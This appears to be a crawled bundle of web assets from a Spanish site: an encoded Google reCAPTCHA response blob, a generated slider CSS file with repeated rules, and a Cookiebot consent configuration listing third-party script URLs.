n8OUIsKPwqXCusOdwp47w6vCjUTCucOqw7LCqFDDl8K4wo1WwpvDkwhvwr91CCbCoMKTwqPCjXAiY8OHHcKLNC4nJ3jDnsOGw6nCp8KwwpptwqPDo8OTZj4+wo/Ct0TCpsOdwrwEC8O9w5XDnsKVdgzDtcKiFi7CgTcPwp/DihsDw6luwpwDw5ICw7bCnMKXP8K+wrRUSAhhfMOwwoYXwpcbeDpYKA3DkUrClW5rwp7DhxdBLlcyw7pAw4/DkcOEKcKTw5DCu8KVNMO4NcOUwrwCw6/CsmhUwp9EwrtnCcOuw5XCnsOgU3bCo8OMwqJ+M8O8w7zCosOCCcORwoA/c3bDr189wpPCrSTDkcOgHsOqLwJbw6vChgUfw7F6bsKAG1HDjcKdw79+wovCg8K/CcO2w7lGacK9DcO+wqIKw6Vcw6nDsMO6wqcvw7PCjMKJwrDDo8OaFcOwwrQhZHl3YsKmZXjCpkfCmTzDjsK/[base64]/wq/Dvm/Dujlxw6NbFTx0SGcMw5hwPQQtw4vDqzV+B8ODacK/AyFBEh3Cs8K8w7hMwobDjFYewqDCsSN1FMKlW8KwdQ/DqGzDvcKHEMKLwq/Dq8O5AcKoFcKqOwMAwrdywqLCkiNpcMKuwqYcwqrCpcK+KTTDp8OMwr9TAVrCvD9RwpHDnk/Di8OfJcOhfMO3csOGWSzDn0cBCcKCQsO4wp7Dk2J2NMOkwp5mBwPCusO+woPDocOrUmV8wofDrn/DhQczw6QBw7liwpPCtj01w7wAwoAJw5zCrsKVwrZpL1F8ImN2ICTCumTDrMO/wq9+w5JIC8OCwoxFbRZjw7Vdw7jDnsKuw4pIHWPDoMKyLMOebMK4w4XCq8O2GxrDmiMpGcK2Y8OCw5PCr3kycgslGsO2dMKtGsKOwoZOwq7CjMKtGSXCuMKjwrNOwrQ7wq3ChGY4w6gEaSsew5/[base64]/wq1gKMOGwq9tw5rDsy/[base64]/CtnYUwrjCo8Ktd8OSwqPDmE4mDCXCusKJw4LCm8KHIG15fwk6fcKTw6vCp8K6wqLDgAjDuBLCmcK/w6HDtQtyf8KIOMO+UA0MTcO/wp9hwpc/R1/[base64]/DicKEQx4gdC3CkF/CvDjDk8OgU8Ovw4rDrMOvHgpcPx3CnVkOAQZWCsKyw60mwqoZQ0MkGMO9w5wwRcKnw4orccOlw5wEw6zCjSfCpSVRDsKpwr3CvcK8w5fDtMOjw73Dt8Kdw5/CncKqw6Rjw6BWI8OqRMKVw5VPw4rCiCZmAUM1MMO7KRJNY8KqI3zCtgh/Uwgcwp/DgMK9w5vCmsKrNcOwUsKIJlsdw5MlwqvClwthecKEXwLDpC/CscKQJUzCm8KIasOzIAYXFMOifsOifCLChSk4woBrwoR9RcOjw4LCmMKgwpvCgcOtw4kYwpNCw7HCn3zCvcOiwp/DiD/CuMOrwosmJ8KtCiHDi8KMCMKPMcOXwrHCgwrDt8KPRMOLWGQ3w5/CqsKow6o6XcKYw7vCv03Ds8KQE8Oaw79cw5HDt8O5wq7Cp3JBw6wVwo/Dv8OZOsKzw7TCssKhVMKBGw97w6B2wpNcwrnDpzrCocO0GDMKw67DmMKqShMGw4/ClcOFw78kwoLDpsOlw7vDgGtGaEzCiCMSwrPDosOSMTHCqMKUTcOuQcOowrjCnhpTwp7Dgkc0MxjDm8KuVT1KLzYAwpBXw7pWBsKibMK7eQMoG07DkMKjdhsPwowKw41ADMOVblIzwojDnjFvw6DDqkJAw6zCj8KVYVABe1FBIxNFw5/[base64]/Ci0vDlsKeC3zCisOQw7syAsObGcO4RWTChWA+wpzDq0TChsKZw5PCk8KgAEk8woZtw7xoM8K2JsKhwo3CiE1rw4XDhQkQw5DDuUzCjGMDwrFaOMKOU8Khw78fCBTDmBwyAsK8GUDCrMKRw45DwqsGw5Akwp7CiMK1w47CnB/DtW9FU8KaQiVUT0HCpjxkwqDCmSvDt8O/GRQNw55iFUFowoLDkMOOGhfCmxApCsO3OsKUUcKoUsOyw4wrwrPCjnoVHFDCg1jDlFfDh3xQSsO/[base64]/[base64]/wonDkUA5wo1vL1R8IsKQw53Cn21uIMKywqPDl1VALEjCqRwsG8OBP8KiRQ/Dp8K8MMKmwrAbw4fDsSvDtlF9ehkeMybDh8KtI1/[base64]/[base64]/Dl8KLw63Cl8Oaw7Ydw64HLwfCjFwaXsOsw4XCmkrDucOrbMOXaMKJwo9Yw6DDpgHDiF1uT8KqWcOaCE4sLcKWeMOkwr4qOsOPen3DiMKBw6fDqsKKd0nDnlIqT8KbdmnDqsOrwpQgwqlTfgMHccOnPMK9wrzDvcO/w4zCk8O6w6HCvHvDqMKfw5tcAR7Cs07CusKhbMOjw4rDs1Fcw4PDrjAtwpTDq0XDrxZ+UMOjwpcgw7FZw5vCmsODw5TCvi5UVAjDl8ONfmxNfMKGw4k7MG/[base64]/[base64]/[base64]/CiMK9w67DhcOiIsKmMsKLJURmGGjDhMKoO0HCscKcw6DCj8OTUTrCuiIUC8KFPkLCt8OXw4gFB8Kqw4M8JsKAHsKOw5bDu8Kbwq/CosOmw6tVasK2wpg8Nw8NwpTCtsOSCBFCfwJnwpZdw6NHV8KzUMKQw7psJcKjwo09wqJ6wpPCjGk2w6Frw4NOYkdKw7DDs0EIEsOXw4R4w7wbw4NJYcO1w5bDusKXwoYCRMOlMUvDvifDsMO6woHDq1DDuRPDg8KSw7bCnQXDoS/Dpi7DgMKlwqrCrMOtDcKHw7kOMcOGXMKiXsOGfMKVw4w4w5kAw4DDqMKywoV9O8KSw7nDmB1Ib8OPw5M5wpI3w7FOw55OasKgJsO7WsOzAjQGbgBgVhPDqyLDt8OYDMKHwocLbCYXCsO1wpTDtBnDt1lzBMKKwqLCv8KHwoXDqMKdC8K/w6PDlwTDp8OVwqjDuzE8N8OFwo1Mw4Y9wrtXwqU4wpxOwqlULU5lIsKuScOCw69XRMKGwqbDtcKRw7TDu8K9QcK/KwHDq8K+fS1AA8OTUBrCvMKKTMOVQwRbL8KMI2opwofDqyU/acKtw6Rww5HCtsKLwrrCk8Ogw4PDpD3Cr1XDk8KZBjA/ayMgwrfCuWLDll3CixXCtMK9w7IZwoMDw6hhRXFcc0PCrnQxw7AXw5ZTw7HDowfDpSzDm8KWGnVqw57DtcKbw77ChAnDqMKjdsKUwoB2wp8bAWstVsOuw7TCgcOywofDmcKjOcODMS7ClxoHwp/[base64]/wqlddA0Dw5bCsQkPwrseCnLDhMOtw4rCtlVjw5t6wqfCqD/DkxNAw73CmCrCnMKEwqERcsK/[base64]/CMK0dXszwqIQaTAZwo4LwpVXB8KTDsOow5xaclvDuUPCmi81wrLDpcKEwpBSWcKkw5XDriTDkynCjnVDRMO2w7/CpCfDpMOiA8K5YMKMwqoRw7sSI3gGNEzDjcOkNjHDi8KvwrrCiMOmZ3t2UMOgwqRBwr7DpUYfX1pFwpgKwpBdO34PbcOXw5o2WDrCtxvCqHtFwpzDsMOrw68PwqvDjwJVw4/DuMKjeMOTSmEid0knw6nDrkvDkmh/SBDDocOjE8Kew6Ufw5JZPMKjwp3DkB3Clx55w48MU8OLXcKqw5nCj05PwqREf07DtcO1w7DDl2HDrMOpwoB9w74PM3/Ck2pxSQfDjS7CosKdLcOpAcKlwoTCj8KtwpJUGMOiwpgPakbCtsO5ZRHCumJZIV7ClcOGwo3DrcKOwqAjw4TDrcKfwqJOwrgOw65FwozCvBxDwrgqwqsOwq0FccKYZcOQRcK9w5MeL8KmwqNgT8Oew5MvwqdPwrILw7zCnMOiNcOLw6/CjAwvwqB0w7wGRBBjw7XDrMKyw6/DshTDnsOsF8OHwponLcOaw6NaB2PCkcOewrfCqgHCqcOCMMKBw5bDumfCmMKbwo4awrXDsz1dbgsBc8Ojwqc5wqrCqsO6WMOEwo7Ch8Kfwo/CscOtAX05GMK8M8K8VSA1DWfCjndTwpE5VUnDkcKMScO1WcKnwoMDwqzCnhxCw4LCq8KVPMK7KCvDnsKcwpVjWBrCi8KoZWhEwowIesOvw7IlworCqwXCkCzCphzDmcOkHsKhwrXDsgTDqsKXwq7Dowxmc8K2fMK/woPDsVvDtcOhTcKdw5vCksKZM0QPwprCgSTDkD7DmHllZMOKcWldHsKvw4TCpcK3Ol/ChBjCiTPCicKRwqQpwo8ibsOHw7vDusORw70LwrtpJcOlKF96wocUbgLDqcKJSMK0wobCvT0qBCHClynDhsKvw43CtcO4wq/DtQsrw5DDiXfDl8Oqw68KwqnCoBkOcsKuFcO2w4XCscO+JQXCt0Fvw6bCg8ORwoF/w4rDpmfDr8KNAnQ9H1IwXDdhBcK0w5LCmmd4UMOkw6MqCMK0bmjCn8KbwojCnMKRw692PkR5CWQXDCZ6S8K9w7kkPFrCkMO1W8Kpw4ExTQrDjBHCinXCo8KDwrbDgmEwUnAXw7lmdgbDiw0gwrcgM8Orw4vDtRvDpcOlw41Ww6HChMK2TMKwQ27CrcO/wpfDp8OEUMOMw5PCksKhw7svwrI6wrlNwqvClcOMwowjwqHDj8Kpw6jCjypOEMO3dsOSQXXDgEgNw4nChUclw7DDmiJuwp0Aw4PCsAbDr1dbE8Kfw65mN8OQJsKYHsKXwpgGw4DCvDLChMODDmgMCg3DrU3CtDxIw7t5DcOLI2M/R8OEwqvCmE4CwqVOwpvCkQJCw5jDqWszUkTChcOLwqwpR8O+w6LCrcOdw7J/DkzDpEMyHDYhDMOlM0NQWFbCgsOcUzBuQw9Pw5/CmMKswqXCiMOPansFH8KNwp4Cwqcfw4vDu8KaJDDDlRt3UcOtBzDCqcKKM0XDpsOLI8Ouw7h8wpnCg03Dj1DCgkDCoX/Cn17Dt8KyKDxSw412w7cnDMKaW8KXMjhIFFbCnzPDrRTDjVHDnELClcKZwo9rw6TCkMKVHw/[base64]/ClcKuwojDn8OPwo8IIzTDlMK9w58KXzLDlMOFAxB3wo9aIGdEMsOow5bDrcOUw5BOw68NQATCh1JwAMKGwql4ZcKuwr4ww790KsK+wpAwNSskw7lGTsKew5dowr/[base64]/[base64]/CgEzCunEdwr1Kw5vDhMO3wrnCvMO7ewgAwo9dXsOHVFZKVh7ChHocXS4Dw48DXU0SQxFaS2BkPC4/w5EUL3HCjcO8CcOzwr3DvVPDusOyB8K7eltQw43Dl8KnSEYqw6UJNMKDw6vCh1DDjsKkJVfCucKLwqHCscOfwoAOw4HCpsOJUnEyw43Cs2nChivCnmJPaxYbaiUHwrzDm8OFwpUQw5LCgcKSQXzCvsK8aBvDqFDDqxbDlyVSw78Sw53CtTJHw5zCqRJiJVDCvAQ9aW/DjjIPw6HCscOJPsO1wqbCnsKnFMKcJMKKw7hRw5Fiwo7CphDCty03wrHCkQVnwoXCqCTDocOtOMOhSidpM8OICRUiwovCkcO6w6J1R8KBRUbCj2DDiyvCg8OMJgALLsOkw5XCtV7CtcOzw7/DsVlhaHHCtsOdw6XCrMOLwrrDuEwbwpnDqsKswqsWw750w6UPAgwrwp/Dg8OTDCLChMKhBRnCnBnDl8OhBl0zwpwKwotKwpdlw43ChigIw4APc8OxwrMHw6bCiFp4U8OKw6HDvMOACsKyUzQtKEEBUHPCmsOlBMKqJcKww6V1YsO1BsOpb8OfOMKlwrHCkinDqgp0ZybCp8KpXy/Dj8Oaw7zCjMOzcAHDrMOQXgtyWXXDoEZLwoLDosKoTcOwRMOBw7/DizHChD9Xw5vCvsK9ZhbCv1EoazDCq2g1VhQYSVnCo0hvw4YLwoAGdzhnwq1uE8OoecKKD8O1wrDCq8OxwrrCrHnChh5vw7Ffw542BgDCqmvCi0wpEMOCw4MGRXrCjsO1R8K2NMKpf8KpCsObw5zDgCrCjV7DuUlONcKrQMOlHcO/wo9SGxl7w5h0SxtCbMORYi44DsKOfGpbwqzCkBMAIhhMLcOew4UiUVrCisO6CMOGwpzDtQoER8OAw5c1UcOZPlxywrxCPTzDvsKLS8OOwonCkU/[base64]/YTwOeC7DsMKawr3Csl/CtcOWw7xfOsK1I8KswpE6w73Dn8K3MsKJw6U3wpMYw450V3rDoSp1wpAAw5kAwrDDqMOGF8OJwrfDsxkuw4QqRMO3YlTCnBJGw700LFlmw7/DtFMWcMKXb8OZV8OyDMKGNXbDtQLDmsKYQMK6JBrDskLDpcK5PcOHw5VsBcK6WcKbw6jCusOdwppMfsO0wofCvhDCgMOUw7rDkcK3PRcuN13CiBDDi2xQFMKsSVfDiMKKw7AQLz4NwoTCvsKpSzLDvlZrw7DCiDB7csO2W8OLw5NWwqILUhQ2woHCo2/[base64]/CusOUBsKJVsK+HMOjwofCn2AYwqsEwp/CvnHCnMK/F8ODwrrDoMOYw50lwopaw7wdPmnCssKtGMOeH8OQVEjDgkDDhMKsw6rDv3ozw4pGw4vDi8OLwoRewpfCg8KsW8KHX8KAe8KrcG/DuEEow5XCrmlcCizCv8OTBTwZAcKcDMOow4kyRVPDi8OxPcOnfmrDv0fCjMOOw5rCtkdhwqIowrR2w6DDiyjCh8KOGywEwq0/wqzDjsKBwqvCjsO9wqhjwq7DlcKwwpPDjsKrwpXDuR/Ch14QKy4Yw7bDtsOtw4gxSXEDRAvDqhk4JcKZw5UWw4vDmcKgw4PDuMOjw6w/w6sHX8OnwoVFw4FZfcKzworCvXjClcOvw67DqcOdIMKqc8OJwo1ILsOTbMO/UH/CvMKdw6vDvgXCu8KQwpUPwonCosKSwqbDr3Vrwp7DkMOlGcO+ZMO5PcKcP8Kuw7BxwrPCnsOaw53CgcOgw5/[base64]/[base64]/w48gwoM/[base64]/ClUfDnMKZw6/[base64]/TXQZKcOWdUV9wobCpsKhwqfCisKCF8OxF1xmbDR0L08YCsObcMKnw5rChcKQwpZVw4/CmMK4woZLRcObMcO6SsOlwossw4XCoMK5wqfDqsO4w6JfARPDuWbCg8OFf0HClcKDwoTDpRzDqWTCncKEwrNpe8OiU8Omw7zCsCbDs0lRwoLDmMONSMOCw53DmMO9w5V9PMOZw4/[base64]/w50HKRFZFWXCo8K7w4HCg0Zww5TCrTXDmTjDs8KAw7gXbUkdR8K3w6vDg8KWXsOEw7JIwr8mw6VfEMKMwrV5w5U8wqhGLMOnPwlOZsKLw6oow77DgsO8wqU0w6fClxXDqCDDp8OGRl08XcOnY8OpNBQIwqd8wqt/wo1sw6tyw73CkHXDosOGC8OOw5Bdw6nDosKzccOSw6/DqxNgZh3DnhfCosKUG8KIO8OWOjtpw5YewpLDok0awqzDricWbcO3djXCksOMOcKNfUAQS8OOwoIWwqJgw5/Ci0HDrFhewocVSATDncO6w7DDlMOxwo05OHkww7sxw4/[base64]/Ck3tnUnofJB7Dt15vai/[base64]/CksOTFhUXwrs+FSZTw44AbUPCsB3DsBYiNMOwf8K3w7fDg2PDmcOOw4/DpF3DqDXDkGvCosK9w6hIwr8AOUxMKcKZw5nDrBjCvcOJw5jConxhQnhnTmfDjkF0woXDuHVkw4A3bWnDm8Kuw4zDh8K9VmPDulDCr8KXC8KvDX0Jw7nDisOUwoPCoXoBA8O0G8O/wprCgXTCrzvDrzLCgjzCiHJ/DsK8NWp5PlQ7wpVMYsOrw6c4UMO7ZxskXjXDmSDCqMKENQvClC0HG8KbD3TDocOPGjXDo8OfcMKZdhUhw6vDpsOnejPDpMO3ckPDjmA7wpprw75jwoY0wqUtwpV6RHPDs0PDrcOMGBQ3PhDCvMKXwrkvM1rCkcO/TC3DrirDvcKyD8K8BcKIC8OHw7VowqnDp0DCrjTDrEgHw6nDtsOnfVoxw618e8KQF8Oiw4AsFMOgZ1AXT1xBwpUETh3CgQDCiMO0aGPDiMOmw5rDqMKDMHkmw77CnMOIw73DrUXDoic2YnRPPcKwG8OTP8O/YMKcw4YFwq7Cs8OiM8O8WCXDiXEhwqgwdMKWw5nDssOXwq0SwocfNGHCt2LCrDnDpU/CvSdVw4QrDT44PGM7wo1KdcORwojDok7CqMO/VGXDmgjDvTzCk3Z0SkEmZxIsw7NsUcKtR8O+w4FEbVDCrcONw7DDuRvCsMOxFQVMVhbDr8KXwqoxw7o1wq/DkWRJbMKVKsKcZV3CvG4swqrDkMOtwoUrwqYZY8KSw6waw6kOwplGR8KTw7XDtsO7FcO2DlfCqTZhw6jCkx/DtMKLw6IWAcKyw4zCtCcMMQLDhCtgCG7Dg2Jqw4TClcOQw5BnUhc3AsOIwqrDm8OOSMKZwpxVw6sCOMOrwoYnE8KqFUQoO3dgwozCq8O0woLCnMO/FzIIwqw5esKVbALCoXzCocOWwrI5EkoWwr5Mw40mNsOJPcO5w7YPdFBjX3HCoMOHRcOSWsO0EcOCwqlq\x22],null,[\x22conf\x22,null,\x226Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://estrellagalicia00.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uynCtfCuz922xEqnFbyV5QtgElFjFgACOwVoGQOzpHk\\u003d\x22,1,0,null,1,1769025786778,0,0,[46,35],null,[51,31,163],\x22RC-AM-fhzIxj6-RpA\x22,null,null,null,null,null,\x220dAFcWeA77wE_jTIHdqmSm2JGZ1Ob-1kieJlamXtM7gXGglsb3S9bFtrKKc98OQIWGIzW0SVBpyAI6SdsLh67tpoFwYSJH0zB1hA\x22,1769108586816]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://estrellagalicia00.es/wp-content/uploads/master-slider/custom.css?ver=35.9
body_size: 628
content:
/*
===============================================================
 # CUSTOM CSS
 - Please do not edit this file. this file is generated by server-side code
 - Every changes here will be overwritten
===============================================================*/

.slide_video_mecanicos .video_mecanicos{position: absolute;top:0;left:0;width:100%;pointer-events: none;}
.slide_video_mecanicos:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    /*background-color: rgba(0,18,56,0.8);*/
  	background-color: rgba(0,0,0,0.75);
    z-index: 100;
}
.leyenda_slide_1{
	position: relative;
    display: block;
	top: 120px;
}
.img_exageradamente {
  margin-top:20px;
}
@media (max-width: 1200px){
	.img_exageradamente { max-width:400px;}
}
@media (max-width: 900px){
	.leyenda_slide_1{top: 60px;}
  	.img_exageradamente { max-width:300px;}
  .btn_play_video2{
margin-top:100px;
}
}
@media (max-width: 600px){
	.leyenda_slide_1{top: 30px;}
}

.ms-slide-vpbtn{
	display:none!important;
}

.btn_play_video2{
margin-top:200px;
}
.slide_video_mecanicos .video_mecanicos{position: absolute;top:0;left:0;width:100%;pointer-events: none;}
.slide_video_mecanicos:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    /*background-color: rgba(0,18,56,0.8);*/
  	background-color: rgba(0,0,0,0.75);
    z-index: 100;
}
.leyenda_slide_1{
	position: relative;
    display: block;
	top: 120px;
}
.img_exageradamente {
  margin-top:20px;
}
@media (max-width: 1200px){
	.img_exageradamente { max-width:400px;}
}
@media (max-width: 900px){
	.leyenda_slide_1{top: 60px;}
  	.img_exageradamente { max-width:300px;}
}
@media (max-width: 600px){
	.leyenda_slide_1{top: 30px;}
}
.slide_video_mecanicos .video_mecanicos{position: absolute;top:0;left:0;width:100%;pointer-events: none;}
.slide_video_mecanicos:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: rgba(0,18,56,0.8);
    z-index: 100;
}
.leyenda_slide_1{
	position: relative;
    display: block;
	top: 120px;
}
.img_exageradamente {
  margin-top:20px;
}
@media (max-width: 1200px){
	.img_exageradamente { max-width:400px;}
}
@media (max-width: 900px){
	.leyenda_slide_1{top: 60px;}
  	.img_exageradamente { max-width:300px;}
}
@media (max-width: 600px){
	.leyenda_slide_1{top: 30px;}
}
.slide_video_mecanicos .video_mecanicos{position: absolute;top:0;left:0;width:100%;pointer-events: none;}
.slide_video_mecanicos:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: rgba(0,18,56,0.8);
    z-index: 100;
}
.leyenda_slide_1{
	position: relative;
    display: block;
	top: 120px;
}
@media (max-width: 900px){
	.leyenda_slide_1{top: 60px;}
}
@media (max-width: 600px){
	.leyenda_slide_1{top: 30px;}
}
.leyenda_slide_2{
	position: relative;
    display: block;
	top: 100px;
  	max-width:80%;
}
@media (max-width: 1500px){
	.leyenda_slide_2{top: 60px;}
}
@media (max-width: 1200px){
	.leyenda_slide_2{top: 20px;}
}
@media (max-width: 900px){
	.leyenda_slide_2{top: 0;}
}
@media (max-width: 600px){
	.leyenda_slide_2{top: 0;}
}
.btn_play_video3{
  margin-top: 400px;
  cursor: pointer;
}
.btn_play_video2{
  margin-top: 200px;
  cursor: pointer;
}
.ms-slide-bgcont img{
max-width:inherit;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/6e36580e-8fdb-4256-9e47-80b60b18e2c3/estrellagalicia00.es/configuration.js
body_size: 415
content:
CookieConsent.configuration.tags.push({id:182094052,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"2010797648429",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1]});CookieConsent.configuration.tags.push({id:182094053,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"12595151835503",url:"https://apis.google.com/js/platform.js",resolvedUrl:"https://apis.google.com/js/platform.js",cat:[4]});CookieConsent.configuration.tags.push({id:182094055,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"13569471095351",url:"https://platform.twitter.com/widgets.js",resolvedUrl:"https://platform.twitter.com/widgets.js",cat:[1]});CookieConsent.configuration.tags.push({id:182094056,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"5640730566092",url:"https://www.google.com/recaptcha/api.js?render=6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU&ver=3.0",resolvedUrl:"https://www.google.com/recaptcha/api.js?render=6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU&ver=3.0",cat:[1]});CookieConsent.configuration.tags.push({id:182094058,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"8863886016260",url:"",resolvedUrl:"",cat:[1,3,4]});CookieConsent.configuration.tags.push({id:182094059,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"16624789349683",url:"",resolvedUrl:"",cat:[3,4,5]});CookieConsent.configuration.tags.push({id:182094061,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"16040879830513",url:"https://estrellagalicia00.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7",resolvedUrl:"https://estrellagalicia00.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7",cat:[4]});CookieConsent.configuration.tags.push({id:182094068,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"6470876494906",url:"https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.17",resolvedUrl:"https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.17",cat:[1]});CookieConsent.configuration.tags.push({id:182094070,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"14086085271818",url:"https://cdn.plyr.io/3.7.8/plyr.js?ver=1",resolvedUrl:"https://cdn.plyr.io/3.7.8/plyr.js?ver=1",cat:[1,2]});CookieConsent.configuration.tags.push({id:182094071,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"7510430067303",url:"",resolvedUrl:"",cat:[4,5]});